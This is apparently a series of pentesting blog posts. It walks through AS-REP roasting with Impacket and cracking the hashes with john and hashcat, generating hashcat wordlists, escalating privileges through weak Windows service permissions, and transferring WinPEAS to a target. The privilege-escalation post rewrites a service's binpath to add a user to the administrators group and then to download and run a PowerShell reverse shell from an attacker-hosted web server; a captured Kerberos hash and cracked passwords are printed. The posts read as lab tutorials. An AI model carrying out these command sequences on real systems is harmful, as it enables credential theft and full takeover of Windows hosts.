
4. We will use the following options
-dc-ip ip address = IP Address of the domain controller.
target = domain/username[:password]
–request = Requests TGT for users and output them in JtR/hashcat format
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 192.168.0.100 “vk9-sec.com/user2:Password2” -request

5. We got user1 hash
- $krb5asrep$23$user1@VK9-SEC.COM:288cb1a629e0b5382d1f3156488d8fb8$3c06939c6d092fead9c5c615dc8c07504f16b9331fa1a353fad9d5368e0bc14ab03a6d29a0ca2b5c7db8651f47a3454b001a0918752281c87017f20d8c6920f60149d294c4874badfa9f05f62c0c58db0cd07f059daff4e21ba3fc444cfa5e1273eb7101e4fddee35f216a1e7ba598de3922c4857b7a0914f4c81e2594c4063b9cec5379c1461b54fb1690976642866403b75f2eb7154afe5628f8aca7f1caf615a624b3f051bead9578b38cde9d443c0d18c3da0ccf9013d8ace2964395477bcecee4342d18715aba3e1f02cc16ba7495889e339587bcec0931e7ae601e990be215c3963b15ffec4192
6. We can also specify the format the password should be printed
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 192.168.0.100 “vk9-sec.com/user2:Password2” -request -format john

6. Save the output to a file
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 192.168.0.100 “vk9-sec.com/user2:Password2” -request -format john -output jtr.hash
7. We will use this john format and crack it using JtR
- john –wordlist=/usr/share/wordlists/rockyou.txt jtr.hash

Note: This found the user1 password (Password1)
Exploiting (Unauthenticated Impaket)
1.Almost identical rocedure, this time to use user:password combination only domain/ (htb.local/)
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 10.10.10.161 “htb.local/” -request

2. We will this time use hashcat format, and save it to a file named jtr.hash
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 10.10.10.161 “htb.local/” -request -format hashcat -output hascat.hash
3. Determine the type of hash, looking at our hash it starts with krb5asrep search for this term using hashcat database
- hashcat –example-hashes | less

4. The mode we will use is 18200, and the wordlist rockyou.txt
- hashcat -m 18200 hashcat.hash /usr/share/wordlists/rockyou.txt –force –potfile-disable

Note: It cracked the password as s3rvice
Reference
https://docs.microsoft.com/en-US/troubleshoot/windows-server/identity/useraccountcontrol-manipulate-account-properties
by Vry4n_ | Jun 15, 2021 | Tools
This publication is intended to guide you through to create a custom wordlist using hashcat.
1. First create or have already a word list. (I created a 4 words list)
2. if you want to add dates next to the work you cant create a wordlist
- for i in $(cat mylist.txt); do echo $i; echo ${i}2020; echo ${i}2021; done >> mylist2.txt
- cat mylist2.txt

3. Now we will apply hashcat rules to this word list, the rules are located at /usr/share/hashcat/rules
- ls /usr/share/hashcat/rules

4. I’d use best64 rule
- hashcat –force –stdout mylist2.txt -r /usr/share/hashcat/rules/best64.rule > mylist3.txt
- wc -l mylist3.txt

Note: Now we got a 924 lines
5. Read the file & inspect it
Some useful queries
Combinator Attack:
Combinator Attack: Generates combinations of words from multiple wordlists.
- hashcat –stdout -a 1 password1.txt password2.txt > wordlist.txt
Rule-based Attack:
Rule-based Attack: Applies rules to create variations of words based on predefined transformations.
- hashcat –stdout -a 0 -r rules/best64.rule password.txt > wordlist.txt
Hybrid Attack:
Hybrid Attack: Combines known words with characters or numbers to create hybrid variations.
- hashcat –stdout -a 6 -i –increment-min=1 password?d > wordlist.txt
Password Dictionaries:
Password Dictionaries: Utilizes pre-existing password dictionaries for wordlist generation.
- hashcat –stdout -a 0 rockyou.txt > wordlist.txt
Custom Wordlists:
Custom Wordlists: Creates wordlists based on custom input files.
- hashcat –stdout -a 0 custom.txt > wordlist.txt
Personalized Wordlists:
Personalized Wordlists: Generates wordlist variations based on personalized patterns and information.
- hashcat –stdout -a 1 –custom-charset1=?l?d -1 ?l?d ?1?1?1?1?1 > wordlist.txt
Brute-Force Masks:
Brute-Force Masks: Uses masks to systematically generate wordlist entries based on defined patterns.
- hashcat –stdout -a 3 -1 ?l?u ?1?1?1?1?1?1?1 > wordlist.txt
Keyboard Patterns:
Keyboard Patterns: Creates wordlists based on keyboard patterns and common key sequences.
- hashcat –stdout -a 1 -k password.txt > wordlist.txt
Language-Based Wordlists:
Language-Based Wordlists: Generates wordlists specific to a particular language or region.
- hashcat –stdout -a 0 -j lang/english.dict > wordlist.txt
Leet Speak Variations:
Leet Speak Variations: Applies leet speak substitutions to words to create alphanumeric variations.
- hashcat –stdout -a 1 –custom-charset1=?l -1 ?l 1337?1 > wordlist.txt
Markov Chain Generation:
Markov Chain Generation: Uses Markov chains to generate wordlists based on an analysis of input wordlists.
- hashcat –stdout -a 0 –markov-hcstat=markov/hashcat.hcstat markov/wordlist.txt > wordlist.txt
Permutation Attack:
Permutation Attack: Generates permutations of words by rearranging their characters.
- hashcat –stdout -a 2 password.txt > wordlist.txt
Date and Year Variations:
Date and Year Variations: Incorporates date and year variations into wordlist generation.
- hashcat –stdout -a 1 –custom-charset1=?d -1 ?d date?1 > wordlist.txt
Targeted Wordlists:
Targeted Wordlists: Creates wordlists targeting specific character sets or patterns.
- hashcat –stdout -a 1 –hex-charset -1 303132333435363738394142434445464748494A4B4C4D4E4F505152535455565758595A word1?1?1?1 > wordlist.txt
Wordlist Combination:
Wordlist Combination: Combines wordlists using different character sets to create variations.
- hashcat –stdout -a 1 password.txt -1 ?l?u ?1?l?l > wordlist.txt
Recommendations
- Use Strong Passwords: Encourage users to create strong passwords that are long, complex, and unique. Include a mix of uppercase and lowercase letters, numbers, and special characters. Discourage the use of common or easily guessable passwords.
- Implement Password Policies: Enforce password policies that require regular password changes, minimum password length, and complexity requirements. Set limitations on password reuse to prevent users from recycling passwords.
- Multi-Factor Authentication (MFA): Implement MFA wherever possible. This adds an extra layer of security by requiring users to provide additional verification, such as a code sent to their mobile device or a biometric factor.
- Hashing Algorithms and Salting: Implement strong and secure hashing algorithms, such as bcrypt or Argon2, for storing password hashes. Additionally, use random salts for each password to prevent rainbow table attacks and make the cracking process more difficult.
- Password Encryption and Storage: Protect password databases and ensure they are securely encrypted. Implement strict access controls to restrict unauthorized access to password storage systems.
- Education and Awareness: Educate users about the importance of strong passwords, password hygiene, and the risks associated with weak passwords. Promote awareness about password cracking techniques and provide guidance on creating and managing strong passwords.
- Limit Failed Login Attempts: Implement mechanisms to detect and prevent brute-force attacks by limiting the number of failed login attempts. Implement account lockouts or delays between failed login attempts to deter attackers.
- Use Password Managers: Encourage the use of password managers to generate and securely store complex passwords. Password managers simplify the process of using strong, unique passwords without the need for users to remember them.
by Vry4n_ | Jun 8, 2021 | WIndows Post-Exploitation
Sometimes in windows, we discover services that run with SYSTEM level privileges but doesn’t have proper permissions set by an administrator. These services mostly exist in third party software and these services are the best victims for privilege escalation.
In this example we will escalate from user1 to administrator, using OpenVPN service. The administrator of this machine assigned service permissions to user1. This is part of a post exploitation phase.
If you would like to know how to set permissions on services visit this post “Set User permissions on a service”
Exploitation
Manual
1. Download Microsoft accesschk.exe, which is a program that will help us enumerate services (https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk), and extract file

2. Start a web sever in the same directory as the downloaded file in your Linux machine
- python3.9 -m http.server 9999
3. Having already a low user session, download “accesschk.exe” into the server, using whatever delivery method you know. In this case, I will use powershell IWR for the download. You could also use cmd certutil
- IWR http://192.168.0.13:9999/accesschk.exe -OutFile accesschk.exe
- dir

4. Now execute accesschk.exe to list all the services that the user “user1” can modify.)
- .\accesschk.exe -uwcqv “<current_user>” * -accepteula
- .\accesschk.exe -uwcqv “user1” * -accepteula

Note: Service_All_Access means that the user has full control over this service and therefore it is possible the properties of this service to be modified.
5. It is telling us we have READ/WRITE permissions on the OpenVPNServiceInteractive service. The next step is to determine the status of this service, the binary path name and if the service with higher privileges.
- sc.exe qc OpenVPNServiceInteractive

Note: Since the SERVICE_START_NAME is running as LocalSystem this means that the BINARY_PATH_NAME parameter can be modified to execute any command on the system.
6. As we can see our user is not part of the administrators group
- net localgroup administrators

7. Since, we can inject any command, I will add our user to the administrators group. Since, user1 is not part of this group, then stop and start the application, the restart may fail as the path of the app will be overwritten by the command
- sc.exe config OpenVPNServiceInteractive binpath= “net localgroup administrators user1 /add”
- sc.exe stop OpenVPNServiceInteractive
- sc.exe start OpenVPNServiceInteractive
- sc.exe qc OpenVPNServiceInteractive

8. Now, verify that the user has been added to the administrators group
- net localgroup administrators

9. If we actually verify the in services, the command will show instead of the file path

10. We could also run a reverse shell using Powershell. First I will start a webserver in Kali/Parrot hosting Invoke-PowerShellTcp.ps1, which is a Nishang’s script (https://github.com/samratashok/nishang)
- python3.9 -m http.server 9999
11. Then, start a listener in the same Kali/Parrot
12. Now do the same command to inject the reverse shell
- sc.exe config OpenVPNServiceInteractive binpath= “cmd /c powershell.exe IEX( IWR http://192.168.0.13:9999/Invoke-PowerShellTcp.ps1 -UseBasicParsing)”
- sc.exe start OpenVPNServiceInteractive

13. Check on your listener, and, it should now have gotten a connection back as nt authority\system

Solution
Be cautious of the services and permissions you assign to services
Reference
Weak Service Permissions
by Vry4n_ | Jun 7, 2021 | Windows Management
Sometimes a normal user needs the ability to do some operations on a service, such as starting or stopping, multiple ways exists to grant these permissions. Windows has no GUI or (easy to use) command line tool on board to set these access rights. I will explain 1 way to do so.
- Sysinternals Process Explorer
What Are Services Exactly?
Windows services are a special type of application that is configured to launch and run in the background, in some cases before the user has even logged in. They can be configured to run as the local system account. Services are designed to run continuously in the background and perform system tasks.
The Services Panel
Windows has always used the Services panel as a way to manage the services that are running on your computer. You can easily get there at any point by simply hitting WIN + R on your keyboard to open the Run dialog, and typing in services.msc.

While you can select a service and either right-click it or click the toolbar buttons to start, stop, or restart it, you can also double-click to open up the properties view and get more information.

General Tab
- Service Name: Name of the service
- Display Name: how the application is displayed in “services”
- Description: Short description of the service
- Path to execute: Shows the application path and also arguments, when it runs
- Startup type (Manual, Disable, Automatic, Automatic [Delayed start]): apply, if you which to deploy the change
- Service Status: In this tab you can (Start, Stop, Pause, Resume) the selected service.
One of the rules that we like to follow is to avoid disabling services, since that can cause problems and errors. Instead, just try setting the service to Manual start.
Log On tab
The Log On tab allows you to choose whether the service is logged on as the local system account or under another account.

Note: You might notice the option for “Allow service to interact with desktop”, by default, services are not allowed to access your desktop unless this box is checked, and this checkbox is really only there for legacy support.
Just checking that box doesn’t immediately give them access – you would also need to make sure that the NoInteractiveServices value in the registry is set to 0, because when it is set to 1, that checkbox is ignored and services can’t interact with the desktop at all. Note: in Windows 10, the value is set to 1, and interactive services are prohibited.
- Windows + R
- regedit
- Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Windows
- NoInteractiveServices

Note: Services aren’t supposed to be interactive because all windows exist in the same user terminal with access to common resources like the clipboard, and if they are running along with other processes there could be an issue where a malicious application running in a normal user process could attempt to gain more access through a service, and considering that services run as the local system account, that probably isn’t a good thing.
Recovery Tab
The Recovery tab allows you to choose options for what happens when the service fails, you can:
- Take No Action
- Restart the Service
- Run a Program
- Restart the Computer

Dependencies tab
The dependencies tab shows which services depend on a particular service, and which services depend on the one you are looking at. If you are planning on disabling a service, you should probably consult this section first to make sure nothing else requires that service.
Sysinternals
1. Download the Sysinternals utility from Microsoft website (https://docs.microsoft.com/en-us/sysinternals/downloads/)
2. Unzip the downloaded file, then run the “Process Explorer” application (procexp) as administrator
3. Double click the processes you want to allow regular users to manipulate

Note: In our case openvpnserv.exe
4. Go to Services tab, and click on permissions
5. Click on Add, select the users or groups you want to permit. In my case I will add user1, then click OK
6. Select the entry that was added and modify the permissions, then click on OK

6. (OPTIONAL). You can click on Advanced to modify more permissions “Show advanced permissions”

7. Notice that before access was granted, if I tried to start the service I got “Access is denied”
- sc stop openvpnserviceinteractive

8. After these steps I can start/stop the service using user1
- sc stop openvpnserviceinteractive
- sc start openvpnserviceinteractive

by Vry4n_ | Jun 6, 2021 | WIndows Post-Exploitation
WinPEAS is a script that search for possible paths to escalate privileges on Windows hosts. This writing is about how to run it, and, complete Post-Exploitation activities
How to
1. Download the script from GitHub (https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite)
- git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.git
- cd privilege-escalation-awesome-scripts-suite

2. Navigate through the directories to find the binary files
- cd winPEAS/winPEASexe/binaries/
- ls

3. Depending on the type of machine you need to use x64 or x86, This demo will be used on a x64 machine, so, I choose that one

4. There we have our executable script winPEASx64.exe. We now need to find a way to move it to our target machine and execute it
5. We will start a web server at the binary location
6. From the remote server I will use Powershell (IWR), you can also use cmd (certutil)
- cd C:\Windows\Temp
- IWR http://10.10.14.10:9999/winPEASx64.exe -OutFile winPEASx64.exe
- dir

7. Now that it is in the server, execute it

8. Now you can start inspecting the data
Extra
1. Sometimes it is better to try .bat file if the .exe is failing
- powershell.exe IWR http://192.168.0.12:9999/winPEAS.bat -OutFile winPEAS.bat
- dir

2. Run the app

by Vry4n_ | Jun 6, 2021 | Web Exploitation
